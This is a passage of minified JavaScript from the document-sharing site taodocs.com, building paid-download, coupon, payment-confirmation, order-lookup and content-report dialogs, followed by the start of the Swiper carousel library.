class="red">'+n+'<\/span><\/strong><\/p><\/div><div class="enoughLine">&nbsp;&nbsp;&nbsp;&nbsp;注意：由于本文档为网友上传且电子文档具有可复制的性质，敬告：一旦您点击下载，则不能以各种理由反悔！本站不承诺、也不保证该文档是否完整、质量是否满意!。<span class="red">因此，在您下载前务必请您先预览一番(预览与实际下载的内容完全一样,如果您不预览则后果自负)。<\/span>请注意：PDF文档是不可修改不可编辑的，水印无法去除。<\/div><div class="enoughT append red font14">友情提醒：如果点击下载后没反应，则请更换一个浏览器。另外，本站不支持使用迅雷软件。如果不成功，请按F5刷新页面后重新下载即可（不会重复扣费）<\/div><div><p id="use_coupon">使用优惠券<img class="img_change" src="../img/right_.png"><\/p><p style="display:none" id="coupon_p" ><input  type="text" id="input_coupon" placeholder="请输入您的优惠券号"/><\/p><\/div><div class="enoughBtn"><a href="javascript:;" title="确认下载" class="down">确认下载并扣款<\/a><a href="javascript:;" title="取消下载" class="enoughBtnN close">取消下载<\/a><\/div><\/div>';layer.closeAll();var t=document.body.scrollWidth/2-310;layer.open({type:1,title:["文档下载"],fixed:!0,area:["620px","450px"],shade:.4,shadeClose:!0,move:".layui-layer-title",anim:2,content:n,success:function(){$(".enough #use_coupon").click(function(){var n=$("#coupon_p").css("display");$("#coupon_p").css("display",n=="none"?"block":"none");$(".img_change").attr("src",n=="none"?"../img/down_.png":"../img/right_.png")});$(".down").on("click",function(){window.location.href=ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?"/download.aspx?fn=download&id="+pid+"&quan="+$("#input_coupon").val():"/download/"+md5(pid)+type+"?fn=download&id="+pid+"&quan="+$("#input_coupon").val();setTimeout(function(){layer.closeAll()})});$(".close").on("click",function(){layer.closeAll()})},cancel:function(){clearTimeout(timer)}})},downSuccess:function(n,t){var i=t,r='<div class="pay_success1"><img class="paysuccess" src="//static.taodocs.com/img/paysuccess.png"><div><p class="paysuccessp">成功支付！<span>保留此页面做为支付凭证。<\/span><\/p><p class="paynump">您支付的商户订单号为：'+i+'<\/p><p class="payinpp"><input type="text" id="input_email" placeholder="请输入您的E-mail"/><a href="javascript:;" id="sendemail">确认发送<\/a><\/p><p class="sendp">我们将发送下载地址到您的邮箱，如果没有跳出下载弹窗，请手动<a href="javascript:taodocs.guestDown(\''+i+'\');" class="user_clickhere"> [点击这里]<\/a>您也可以关注我们的公众号进行下载。<\/p><\/div><\/div><div class="pay_success2"><div class="ps1_r"><img  width="140px" height="140px"  src="//static.taodocs.com/img/doc.png"/><\/div><div class="ps2_r"><p class="ps2_p1">关注官方微信公众号，可获得网站的即时资讯，立即回复本次的订单号还能获得 <span style="color:#063872">免单机会<\/span>。<\/p><p style="font-size: 17px;color: #063872;margin-bottom: 10px;"><a onclick="_addFavorite()" href="javascript:void(0)" rel="sidebar">收藏淘豆网<\/a><\/p><p>如有疑问请咨询客服<a class="show_wx" style="position:relative"><img style="width: 18px;height: 16px;vertical-align: -4px;margin-right: 10px;margin-left: 20px;" src="//static.taodocs.com/img/icon/right_wx.png"><span class="head_wx" style="z-index: 99999;position: absolute;right: -55px;top:-189px"> <img src="//static.taodocs.com/img/wx_gzh.png" /><\/span><\/a><\/p><\/div><\/div>',u='<div class="pay_success1"><img class="paysuccess" src="//static.taodocs.com/img/paysuccess.png"><div><p class="paysuccessp">成功支付！<span>保留此页面做为支付凭证。<\/span><\/p><p class="paynump" style="margin-bottom:20px">您支付的商户订单号为：'+i+'<\/p><p><br><\/p><p class="sendp">没有收到文档，您可直接在当前页面点下载按钮重新下载，或者<a href="javascript:taodocs.guestDown(\''+i+'\');" class="user_clickhere"> [点击这里]<\/a>，您也可以关注我们的公众号了解更多。<\/p><\/div><\/div><br><div class="pay_success2"><div class="ps1_r"><img  width="140px" height="140px"  src="//static.taodocs.com/img/doc.png"/><\/div><div class="ps2_r"><p class="ps2_p1">关注官方微信公众号，可获得网站的即时资讯，立即回复本次的订单号还能获得 <span style="color:#063872">免单机会<\/span><\/p><p style="font-size: 17px;color: #063872;margin-bottom: 10px;"><a onclick="_addFavorite()" href="javascript:void(0)" rel="sidebar">收藏淘豆网<\/a><\/p><p>如有疑问请咨询客服<a class="show_wx" style="position:relative"><img style="width: 18px;height: 16px;vertical-align: -4px;margin-right: 10px;margin-left: 20px;" src="//static.taodocs.com/img/icon/right_wx.png"><span class="head_wx" style="z-index: 99999;position: absolute;right: -55px;top:-189px"> <img src="//static.taodocs.com/img/wx_gzh.png" /><\/span><\/a><\/p><\/div><\/div>';layer.open({type:1,title:["文档下载"],fixed:!0,area:["620px","450px"],shade:.4,shadeClose:!0,move:".layui-layer-title",anim:2,content:isLogin?u:r,success:function(){$(".head_wx").css("display","none");$(".show_wx").hover(function(){$(".head_wx").css("display","block")},function(){$(".head_wx").css("display","none")});$(".again").on("click",function(){window.location.href=n});$("#sendemail").on("click",function(){if(sendmail==0){var n=$("#input_email").val();/^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/.test(n)==!1?layer.alert("Email格式错误"):$.ajax({url:payurl+"/ajax.aspx?fn=saveemail&email="+n+"&ordercode="+i,type:"POST",data:{email:n,ordercode:i},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.success?(layer.msg('<p style="color:#fff">邮箱保存成功<\/p>'),sendmail=1,$("#sendemail").css("background","#999"),setTimeout(function(){layer.closeAll()},3e3)):layer.msg('<p style="color:#fff">保存失败，请联系我们。<\/p>',{})}})}})},cancel:function(){clearTimeout(timer)}})},againDown:function(n){clearTimeout(timer);layer.open({type:1,title:["文档下载"],fixed:!0,area:["620px","auto"],shade:.4,shadeClose:!0,move:".layui-layer-title",anim:2,content:'<div class="viewSuccess"><div class="viewSuccess-t">您已购买过此文档，无需再次支付购买，直接点击下方下载按钮保存至您的电脑，方便阅读！<\/div><br/><div class="viewSuccess-btn"><a href="javascript:;"   title="重新下载" class="again">重新下载<\/a><\/div><\/div>',success:function(){$(".again").on("click",function(){location.href=n})}})},freeDown:function(n){layer.open({type:1,title:["文档下载"],fixed:!0,area:["620px","auto"],shade:.4,shadeClose:!0,move:".layui-layer-title",anim:2,content:'<div class="viewSuccess"><div class="viewSuccess-t">此文档为免费文档，无需支付购买，直接点击下方下载按钮保存至您的电脑，方便阅读！<\/div><br/><div class="viewSuccess-btn"><a href="javascript:;" title="立即下载" class="again">立即下载<\/a><\/div><\/div>',success:function(){$(".again").on("click",function(){window.location.href=n;layer.closeAll()})}})},deposit:function(n,t){var u='<div class="deposit"><div class="activities"><p class="doc_titlep">'+docTitle+'<\/p><p style="font-size:16px;color:#666666"><span>页数：'+pageNo+'<\/span><span style="margin-left:20px">文档类型：'+ext+' <\/span> <\/p><\/div><h3>优惠价格:<span class="red" style="margin: 0 21px 0 10px;">￥{0}元<\/span><span style="font-size:16px;font-weight: 400;">限时立减{-1}元<\/span> <span class="daojishi_big"><span class="daojishi"><\/span>后恢复{1}元<\/span>   <\/h3><div class="depositLine" id="userMoney">您当前的金额为：<span class="red"><strong>'+n+' 元<\/strong><\/span>，不足本次下载 <\/br>你还需要充值 <span class="red"><strong>'+t+' <\/strong><\/span> 元！<\/div><\/div><div class="show_erweima deposit_erweima" style="text-align:center"><\/div><div  style="margin-top:-10px"><p id="use_coupon">使用优惠券<img class="img_change" src="../img/right_.png"><\/p><p style="display:none" id="coupon_p"><input id="input_coupon" type="text"  placeholder="请输入您的优惠券号"/><span class="sure_use">确定 <\/span><\/p><p style="display:none;padding-left: 48px;color: red;" class="youhui_tip">优惠券立减<span class="youhui_price"><\/span>元<\/p><\/div>',r,i;money<=10?(i=3,r=money+i):money>10&&money<=20?(i=5,r=money+i):money>20&&money<=40?(i=8,r=money+i):money>40&&money<=50?(i=10,r=money+i):money>50&&money<=100?(i=20,r=money+i):(i=30,r=money+i);layer.open({type:1,title:["文档下载"],fixed:!0,area:["580px","625px"],shade:.4,move:".layui-layer-title",anim:2,content:u.replace("{0}",money).replace("{1}",r).replace("{-1}",i),success:function(n,t,i){function u(){maxtime>=0?(minutes=Math.floor(maxtime/60),seconds=Math.floor(maxtime%60),msg=minutes+":"+seconds,$(".daojishi").text(msg),--maxtime):(clearInterval(timer15min),maxtime=120,timer15min=setInterval(u,1e3))}timer15min=setInterval(u,1e3);i=n.find("#use_coupon");$(i).click(function(){var n=$("#coupon_p").css("display");$("#coupon_p").css("display",n=="none"?"block":"none");$(".img_change").attr("src",n=="none"?"../img/down_.png":"../img/right_.png")});taodocs.payCallBack();var r=0;n.find(".sure_use").on("click",function(){r==0&&$.ajax({url:payurl+"/ajax.aspx?fn=CouponUse",type:"POST",data:{couponcode:$("#input_coupon").val(),ordercode:OutTradeNo},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.ret==1&&alert(n.msg);n.ret==0&&(r=1,$(".sure_use").css("background","#999"),alert("使用成功"),$(".youhui_tip").css("display","block"),$(".youhui_price").html(n.data))}});r==1})},cancel:function(){clearInterval(timer15min);clearTimeout(timer)}})},category:function(n,t,i,r,u){switch(t){case 1:t='<p class="red">本文档标题中含“图”，但实际上由于本站不能上传图纸（只能上传office+pdf格式），因此无图可下载。如需要图，请联系上传者（手机号：'+r+" 邮箱："+i+"）。“<\/p>";$(n).append(t);break;case 2:t='<p class="red">本文档标题中含“设计”，但实际上由于本站不能上传图纸（只能上传office+pdf格式），因此无图可下载。如需要图，请联系上传者（手机号：'+r+" 邮箱："+i+"）。“<\/p>";$(n).append(t);break;case 3:t='<p class="red">本文档含“计划书”，该文档有可能“只是广告文档，只有目录无实际可用内容”，请下载之前辨别。<\/p>';$(n).append(t);break;case 4:t='<p class="red">本文档含“报告”，该文档有可能“只是广告文档，只有目录无实际可用内容”，请下载之前辨别。<\/p>';$(n).append(t);break;case 5:t='<p class="red">本文档含“可行性”，该文档有可能“只是广告文档，只有目录无实际可用内容”，请下载之前辨别。<\/p>';$(n).append(t);break;case 6:t='<p class="red">本文档标题含“答案”，但实际上有可能“并没有答案”，请下载之前辨别是否有答案。<\/p>';$(n).append(t);break;case 7:t='<p class="red">本文档含“'+u+"”字样，但是用户有可能篡改标题将以往的"+(u-3)+"或"+(u-4)+"修改为"+u+"，下载之前仔细辨别是否为“"+u+"”；<\/p>";$(n).append(t)}},guestDown:function(n){clearTimeout(timer);layer.closeAll();var t=document.body.scrollWidth/2-310;layer.open({type:1,title:"订单找回－游客下载",fixed:!0,area:["620px","350px"],shade:.7,content:'<div class="orderSearch"><p>您好，请输入您的邮箱/商户单号：<\/p><p><input type="text" id="guestOrderId" placeholder="您好，请输入您的邮箱/商户单号（PC或WAP开头）" ><a class="orderSearchBtn" href="javascript:;" id="orderSearch">提交查询<\/a><\/p><\/div><div id="result"><\/div><div class="ordersearch_a"><a href="/about/howgetorder.aspx" target="_blank">如何查询商户单号？<\/a><\/div><div class="ordersearch_a">我是会员下载，没有收到文档，请 <a href="/QueryByOrder.aspx" class="user_clickhere" target="_blank">[点击这里]<\/a><\/div><div class="ordersearch_b">如有疑问请咨询客服 <\/div>',success:function(){n?$("#guestOrderId").attr("value",n):null;$("#orderSearch").on("click",function(){var n=$("#guestOrderId").val();$.ajax({url:my_url+"/ajax.aspx?fn=getGuestOrder",type:"GET",data:{payId:n,_r:Math.random()},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){var i,t;if(n.success){for(i="",t=0;t<n.info.length;t++)i+=ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?"<span class='doc_title'>文档名："+n.info[t].Title+"<\/span><span class='doc_order_down'><a href='/down.aspx?action=TrueDownLoad&payId="+n.info[t].OutTradeNo+"'>点击下载<\/a><\/span><br/>":"<span class='doc_title'>文档名："+n.info[t].Title+"<\/span><span class='doc_order_down'><a href='/down/"+md5(pid)+type+"?action=TrueDownLoad&payId="+n.info[t].OutTradeNo+"'>点击下载<\/a><\/span><br/>";$("#result").html(i)}else layer.alert(n.msg)}})})}})},guestOrder:function(n){var i,t,r,u;layer.closeAll();i="";r=ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?'<a href="/down.aspx?action=TrueDownLoad&payId='+n[t].OutTradeNo+'" target="_blank">点击下载<\/a>':'<a href="/down/'+md5(pid)+type+"?action=TrueDownLoad&payId="+n[t].OutTradeNo+'" target="_blank">点击下载<\/a>';for(t in n)i+='<div class="guestOrder"><div>标&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;题：<a target="_blank" href="/p-'+n[t].DocID+'.html">'+n[t].Title+'<\/a><\/div><div>价&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;格：<em class="red">'+n[t].Price+'<\/em> 元<\/div><div>购买时间：<span id="trade_date">'+n[t].RegTime+"<\/span><\/div><div>下载地址："+r+"<\/div><\/div>";u=document.body.scrollWidth/2-310;layer.open({type:1,title:"订单查询结果",fixed:!0,area:["620px","400px"],shade:.7,content:i,success:function(){}})},qrcode:function(n){var t=decodeURIComponent(n.src),i;t=t.substring(n.src.indexOf("=")+1);i=new QRCode(document.getElementById("qzrc"),{width:200,height:200});$(n).remove();i.makeCode(t)},jubao:function(){var n=[],t;n.push("<div>文档标题："+docTitle+"<\/div>");n.push("<div>文档编号：https://www.taodocs.com/p-"+pid+".html<\/div>");n.push('<div>举报类型：<b>非法（文档涉及政治、宗教、色情或其他违反国家法律法规的内容）<\/b><font color="red">奖5-20元<\/font><\/div>');n.push('<dl><dt>举报理由：<\/dt><dd class="z1"><ul><\/ul><textarea style="width:450px;height:65px;" id="reason" placeholder="举报理由务必真实可信。如：第n页哪个位置有什么问题。说清楚，越详细越好，这样管理员通过的可能性才会更大，得到奖励的才越高。"><\/textarea><\/dd><\/dl>');n.push('<dl><dt>联系方式：<\/dt><dd class="z1"><ul><\/ul><input type="text" id="userqq" placeholder="请填写真实信息，方便审核通过后联系发放奖励。"><\/textarea><\/dd><\/dl>');n.push('<div class="tourists-btn mt15"><a href="javascript:;" id="btnJubao" onclick="taodocs.jubaoSave();">确定并提交<\/a><\/div>');n.push('<div class="tourists-btn mt15" style="color:red;">审核一般在三个工作日内完成，如没有收到回复(可能联系方式有误)，<br/>请联系在线客服发放奖励。<\/div>');t=document.body.scrollWidth/2-300;layer.open({type:1,title:"举报非法有奖活动",area:["600px","400px"],content:'<div class="tourists" style="color:#333">'+n.join("")+"<\/div>",cancel:function(){}})},jubaoSave:function(){""==$("#reason").val()?alert("请填写举报理由"):""==$("#userqq").val()?alert("请填写联系方式"):$.post("/ajax.aspx?fn=jubao&_r="+Math.random(),"docid="+pid+"&Body="+encodeURIComponent($("#reason").val())+"&userqq="+encodeURIComponent($("#userqq").val()),function(n){-1!=n.indexOf("ufook")?(alert("保存成功，请等待审核，感谢您对本站的支持！"),layer.closeAll()):alert("保存失败，您可以直接联系客服举报，同样有奖励哦！")})}};$(function(){function n(n){var i=0,r;n||(n=window.event);n.wheelDelta?(i=event.wheelDelta/360,window.opera&&(i=-i)):n.detail&&(i=-n.detail/3);r=n.target||n.srcElement;(r.tagName=="OBJECT"||r.tagName=="EMBED")&&(t.focus(),n.stopPropagation&&(n.preventDefault(),n.stopPropagation())||(n.cancelBubble=!0,n.returnValue=!1))}var t=document.getElementById("doc");window.addEventListener&&navigator.userAgent.indexOf("Chrome")==-1?window.addEventListener("DOMMouseScroll",n,!0):window.onmousewheel=document.onmousewheel=n});$(function(){document.getElementById("endtime")&&(iTime=parseInt(document.getElementById("endtime").innerText),RemainTime())});ads=[{src:"http://www.taodocs.com/vip/360_820_90_1.html",w:820,h:100}];adShowPage=0;!function(){"use strict";var n,t=function(i,r){function w(n){return Math.floor(n)}function rt(){var n=u.params.autoplay,t=u.slides.eq(u.activeIndex);t.attr("data-swiper-autoplay")&&(n=t.attr("data-swiper-autoplay")||u.params.autoplay);u.autoplayTimeoutId=setTimeout(function(){u.params.loop?(u.fixLoop(),u._slideNext(),u.emit("onAutoplay",u)):u.isEnd?r.autoplayStopOnLast?u.stopAutoplay():(u._slideTo(0),u.emit("onAutoplay",u)):(u._slideNext(),u.emit("onAutoplay",u))},n)}function ut(t,i){var r=n(t.target),u;if(!r.is(i))if("string"==typeof i)r=r.parents(i);else if(i.nodeType)return r.parents().each(function(n,t){t===i&&(u=i)}),u?i:void 0;if(0!==r.length)return r[0]}function ft(n,t){t=t||{};var r=window.MutationObserver||window.WebkitMutationObserver,i=new r(function(n){n.forEach(function(n){u.onResize(!0);u.emit("onObserverUpdate",u,n)})});i.observe(n,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData});u.observers.push(i)}function vt(n){var t,o,s,e,r;if((n.originalEvent&&(n=n.originalEvent),t=n.keyCode||n.charCode,!u.params.allowSwipeToNext&&(u.isHorizontal()&&39===t||!u.isHorizontal()&&40===t))||!u.params.allowSwipeToPrev&&(u.isHorizontal()&&37===t||!u.isHorizontal()&&38===t))return!1;if(!(n.shiftKey||n.altKey||n.ctrlKey||n.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===t||39===t||38===t||40===t){if(o=!1,u.container.parents("."+u.params.slideClass).length>0&&0===u.container.parents("."+u.params.slideActiveClass).length)return;var f={left:window.pageXOffset,top:window.pageYOffset},h=window.innerWidth,c=window.innerHeight,i=u.container.offset();for(u.rtl&&(i.left=i.left-u.container[0].scrollLeft),s=[[i.left,i.top],[i.left+u.width,i.top],[i.left,i.top+u.height],[i.left+u.width,i.top+u.height]],e=0;e<s.length;e++)r=s[e],r[0]>=f.left&&r[0]<=f.left+h&&r[1]>=f.top&&r[1]<=f.top+c&&(o=!0);if(!o)return}u.isHorizontal()?(37!==t&&39!==t||(n.preventDefault?n.preventDefault():n.returnValue=!1),(39===t&&!u.rtl||37===t&&u.rtl)&&u.slideNext(),(37===t&&!u.rtl||39===t&&u.rtl)&&u.slidePrev()):(38!==t&&40!==t||(n.preventDefault?n.preventDefault():n.returnValue=!1),40===t&&u.slideNext(),38===t&&u.slidePrev());u.emit("onKeyPress",u,t)}}function bt(n){var u=0,t=0,i=0,r=0;return"detail"in n&&(t=n.detail),"wheelDelta"in n&&(t=-n.wheelDelta/120),"wheelDeltaY"in n&&(t=-n.wheelDeltaY/120),"wheelDeltaX"in n&&(u=-n.wheelDeltaX/120),"axis"in n&&n.axis===n.HORIZONTAL_AXIS&&(u=t,t=0),i=10*u,r=10*t,"deltaY"in n&&(r=n.deltaY),"deltaX"in n&&(i=n.deltaX),(i||r)&&n.deltaMode&&(1===n.deltaMode?(i*=40,r*=40):(i*=800,r*=800)),i&&!u&&(u=i<1?-1:1),r&&!t&&(t=r<1?-1:1),{spinX:u,spinY:t,pixelX:i,pixelY:r}}function yt(n){n.originalEvent&&(n=n.originalEvent);var i=0,f=u.rtl?-1:1,t=bt(n);if(u.params.mousewheelForceToAxis)if(u.isHorizontal()){if(!(Math.abs(t.pixelX)>Math.abs(t.pixelY)))return;i=t.pixelX*f}else{if(!(Math.abs(t.pixelY)>Math.abs(t.pixelX)))return;i=t.pixelY}else i=Math.abs(t.pixelX)>Math.abs(t.pixelY)?-t.pixelX*f:-t.pixelY;if(0!==i){if(u.params.mousewheelInvert&&(i=-i),u.params.freeMode){var r=u.getWrapperTranslate()+i*u.params.mousewheelSensitivity,e=u.isBeginning,o=u.isEnd;if(r>=u.minTranslate()&&(r=u.minTranslate()),r<=u.maxTranslate()&&(r=u.maxTranslate()),u.setWrapperTransition(0),u.setWrapperTranslate(r),u.updateProgress(),u.updateActiveIndex(),(!e&&u.isBeginning||!o&&u.isEnd)&&u.updateClasses(),u.params.freeModeSticky?(clearTimeout(u.mousewheel.timeout),u.mousewheel.timeout=setTimeout(function(){u.slideReset()},300)):u.params.lazyLoading&&u.lazy&&u.lazy.load(),u.emit("onScroll",u,n),u.params.autoplay&&u.params.autoplayDisableOnInteraction&&u.stopAutoplay(),0===r||r===u.maxTranslate())return}else{if((new window.Date).getTime()-u.mousewheel.lastScrollTime>60)if(i<0)if(u.isEnd&&!u.params.loop||u.animating){if(u.params.mousewheelReleaseOnEdges)return!0}else u.slideNext(),u.emit("onScroll",u,n);else if(u.isBeginning&&!u.params.loop||u.animating){if(u.params.mousewheelReleaseOnEdges)return!0}else u.slidePrev(),u.emit("onScroll",u,n);u.mousewheel.lastScrollTime=(new window.Date).getTime()}return n.preventDefault?n.preventDefault():n.returnValue=!1,!1}}function pt(t,i){t=n(t);var e,r,f,o=u.rtl?-1:1;e=t.attr("data-swiper-parallax")||"0";r=t.attr("data-swiper-parallax-x");f=t.attr("data-swiper-parallax-y");r||f?(r=r||"0",f=f||"0"):u.isHorizontal()?(r=e,f="0"):(f=e,r="0");r=r.indexOf("%")>=0?parseInt(r,10)*i*o+"%":r*i*o+"px";f=f.indexOf("%")>=0?parseInt(f,10)*i+"%":f*i+"px";t.transform("translate3d("+r+", "+f+",0px)")}function et(n){return 0!==n.indexOf("on")&&(n=n[0]!==n[0].toUpperCase()?"on"+n[0].toUpperCase()+n.substring(1):"on"+n),n}var v,wt,y,e,ot,s,b,u,st,tt,it,lt,at;if(!(this instanceof t))return new t(i,r);v={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,autoplayStopOnLast:!1,iOSEdgeSwipeDetection:!1,iOSEdgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},flip:{slideShadows:!0,limitRotation:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,zoom:!1,zoomMax:3,zoomMin:1,zoomToggle:!0,scrollbar:null,scrollbarHide:!0,scrollbarDraggable:!1,scrollbarSnapOnRelease:!1,keyboardControl:!1,mousewheelControl:!1,mousewheelReleaseOnEdges:!1,mousewheelInvert:!1,mousewheelForceToAxis:!1,mousewheelSensitivity:1,mousewheelEventsTarged:"container",hashnav:!1,hashnavWatchState:!1,history:!1,replaceState:!1,breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,touchReleaseOnEdges:!1,uniqueNavElements:!0,pagination:null,paginationElement:"span",paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,paginationProgressRender:null,paginationFractionRender:null,paginationCustomRender:null,paginationType:"bullets",resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingInPrevNextAmount:1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,controlBy:"slide",normalizeSlideIndex:!0,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationCurrentClass:"swiper-pagination-current",paginationTotalClass:"swiper-pagination-total",paginationHiddenClass:"swiper-pagination-hidden",paginationProgressbarClass:"swiper-pagination-progressbar",paginationClickableClass:"swiper-pagination-clickable",paginationModifierClass:"swiper-pagination-",lazyLoadingClass:"swiper-lazy",lazyStatusLoadingClass:"swiper-lazy-loading",lazyStatusLoadedClass:"swiper-lazy-loaded",lazyPreloaderClass:"swiper-lazy-preloader",notificationClass:"swiper-notification",preloaderClass:"preloader",zoomContainerClass:"swiper-zoom-container",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",runCallbacksOnInit:!0};wt=r&&r.virtualTranslate;r=r||{};y={};for(e in r)if("object"!=typeof r[e]||null===r[e]||r[e].nodeType||r[e]===window||r[e]===document||"undefined"!=typeof Dom7&&r[e]instanceof Dom7||"undefined"!=typeof jQuery&&r[e]instanceof jQuery)y[e]=r[e];else{y[e]={};for(ot in r[e])y[e][ot]=r[e][ot]}for(s in v)if(void 0===r[s])r[s]=v[s];else if("object"==typeof r[s])for(b in v[s])void 0===r[s][b]&&(r[s][b]=v[s][b]);if(u=this,u.params=r,u.originalParams=y,u.classNames=[],void 0!==n&&"undefined"!=typeof Dom7&&(n=Dom7),(void 0!==n||(n="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7))&&(u.$=n,u.currentBreakpoint=void 0,u.getActiveBreakpoint=function(){var n,i,t,r;if(!u.params.breakpoints)return!1;i=!1;t=[];for(n in u.params.breakpoints)u.params.breakpoints.hasOwnProperty(n)&&t.push(n);for(t.sort(function(n,t){return parseInt(n,10)>parseInt(t,10)}),r=0;r<t.length;r++)(n=t[r])>=window.innerWidth&&!i&&(i=n);return i||"max"},u.setBreakpoint=function(){var n=u.getActiveBreakpoint(),t,r,i;if(n&&u.currentBreakpoint!==n){t=n in u.params.breakpoints?u.params.breakpoints[n]:u.originalParams;r=u.params.loop&&t.slidesPerView!==u.params.slidesPerView;for(i in t)u.params[i]=t[i];u.currentBreakpoint=n;r&&u.destroyLoop&&u.reLoop(!0)}},u.params.breakpoints&&u.setBreakpoint(),u.container=n(i),0!==u.container.length)){if(u.container.length>1)return st=[],u.container.each(function(){st.push(new t(this,r))}),st;u.container[0].swiper=u;u.container.data("swiper",u);u.classNames.push(u.params.containerModifierClass+u.params.direction);u.params.freeMode&&u.classNames.push(u.params.containerModifierClass+"free-mode");u.support.flexbox||(u.classNames.push(u.params.containerModifierClass+"no-flexbox"),u.params.slidesPerColumn=1);u.params.autoHeight&&u.classNames.push(u.params.containerModifierClass+"autoheight");(u.params.parallax||u.params.watchSlidesVisibility)&&(u.params.watchSlidesProgress=!0);u.params.touchReleaseOnEdges&&(u.params.resistanceRatio=0);["cube","coverflow","flip"].indexOf(u.params.effect)>=0&&(u.support.transforms3d?(u.params.watchSlidesProgress=!0,u.classNames.push(u.params.containerModifierClass+"3d")):u.params.effect="slide");"slide"!==u.params.effect&&u.classNames.push(u.params.containerModifierClass+u.params.effect);"cube"===u.params.effect&&(u.params.resistanceRatio=0,u.params.slidesPerView=1,u.params.slidesPerColumn=1,u.params.slidesPerGroup=1,u.params.centeredSlides=!1,u.params.spaceBetween=0,u.params.virtualTranslate=!0);"fade"!==u.params.effect&&"flip"!==u.params.effect||(u.params.slidesPerView=1,u.params.slidesPerColumn=1,u.params.slidesPerGroup=1,u.params.watchSlidesProgress=!0,u.params.spaceBetween=0,void 0===wt&&(u.params.virtualTranslate=!0));u.params.grabCursor&&u.support.touch&&(u.params.grabCursor=!1);u.wrapper=u.container.children("."+u.params.wrapperClass);u.params.pagination&&(u.paginationContainer=n(u.params.pagination),u.params.uniqueNavElements&&"string"==typeof u.params.pagination&&u.paginationContainer.length>1&&1===u.container.find(u.params.pagination).length&&(u.paginationContainer=u.container.find(u.params.pagination)),"bullets"===u.params.paginationType&&u.params.paginationClickable?u.paginationContainer.addClass(u.params.paginationModifierClass+"clickable"):u.params.paginationClickable=!1,u.paginationContainer.addClass(u.params.paginationModifierClass+u.params.paginationType));(u.params.nextButton||u.params.prevButton)&&(u.params.nextButton&&(u.nextButton=n(u.params.nextButton),u.params.uniqueNavElements&&"string"==typeof u.params.nextButton&&u.nextButton.length>1&&1===u.container.find(u.params.nextButton).length&&(u.nextButton=u.container.find(u.params.nextButton))),u.params.prevButton&&(u.prevButton=n(u.params.prevButton),u.params.uniqueNavElements&&"string"==typeof 